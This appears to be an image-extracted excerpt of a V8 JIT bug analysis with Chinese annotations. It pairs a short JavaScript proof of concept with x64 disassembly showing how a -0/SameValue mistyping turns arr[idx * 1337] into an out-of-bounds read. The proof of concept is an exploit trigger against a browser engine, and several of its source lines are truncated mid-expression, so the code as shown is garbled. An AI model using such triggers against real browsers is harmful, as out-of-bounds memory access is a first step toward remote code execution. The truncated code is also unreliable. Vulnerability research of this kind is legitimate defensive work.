 poc.js:foo main function
1 (trigger) {
2 let arr = [0.1, 0.2, 0.3, 0.4];
3 let obj = { a: -0 }; // Escape An
4 let wrongNum = (trigger ? -0 : 0
5 console.log(obj.a); // 绕过 L
6 let idx = Object.is(wrongNum, obj
7 return arr[idx * 1337];
8 }
15b REX.W movq rdx,rcx
15e REX.W movq rdi,rax
161 REX.W movq rax,0x1ef59e823891 ;; object: 0x1ef59e823891 <HeapNumber -0>
16b xorl rsi,rsi
16d REX.W movq rcx,rax
170 REX.W movq r10,0x7fef2d0fde20 (SameValue) ;; off heap target
17a call r10
执行 SameValue 比较操作
17d REX.W cmpq [r13-0x48] (root (0x06b0a5982729 )),rax
181 setzl al
184 movzxbl rax,rax
187 imull rax,rax,0x539
获取 SameValue 结果并乘以1337，
获取其数组索引
18d REX.W movq rbx,0x1ef59e809b41 ;; object: 0x1ef59e809b41 <JSFunction log (sfi = 0x30b81dc96149)>
197 REX.W movq rsi,[rbx+0x1f]
19b REX.W movq rdx,0x1ef59e8097a9 ;; object: 0x1ef59e8097a9 <console map = 0xd5a4ef83381>
1a5 push rdx
1a6 REX.W movq rdx,0x1ef59e823881 ;; object: 0x1ef59e823881 <HeapNumber -0>
1b0 push rdx
1b1 REX.W movq rdx,[r13-0x58] (root (0x06b0a5982681 ))
1b5 push rdx
1b6 REX.W movq rdx,0x600000000
1c0 push rdx
1c1 push rbx
1c2 REX.W movq rbx,[r13-0x60] (root (0x06b0a59825a1 ))
1c6 push rbx
1c7 REX.W movq [rbp-0x30],rax
将数组索引存至栈上，待下次取出使用
1cb REX.W movq rbx,0x7fef2bc60be0 ;; external reference (Builtin_ConsoleLog)
1d5 REX.W movq rdx,rax
1d8 movl rax,0x6
1dd REX.W movq r10,0x7fef2d293100 (CEntry_Return1_DontSaveFPRegs_ArgvOnStack_BuiltinExit) ;; off heap target
1e7 call r10
1ea REX.W movq rax,[rbp-0x18]
1ee REX.W movq rbx,[rbp-0x30]
1f2 vmovsd xmm0,[rax+rbx*8+0xf]
1f8 vcvttsd2si rax,xmm0
从栈上取出数组索引，并使用索引取出数组元素
1fc vxorpd xmm1,xmm1,xmm1
200 vcvtlsi2sd xmm1,xmm1,rax
204 vucomisd xmm1,xmm0